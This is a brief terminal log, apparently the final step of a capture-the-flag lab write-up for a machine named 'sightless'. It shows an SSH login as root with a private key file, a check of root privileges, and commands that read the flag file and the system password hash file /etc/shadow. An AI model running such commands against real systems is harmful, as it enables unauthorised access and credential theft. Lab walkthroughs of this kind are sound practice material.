 $ ssh -i root_id_rsa root@10.10.11.32
Last login: Tue Sep  3 08:18:45 2024
root@sightless:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sightless:~# ls
docker-volumes  root.txt  scripts
root@sightless:~# cat root.txt
root@sightless:~# cat /etc/shadow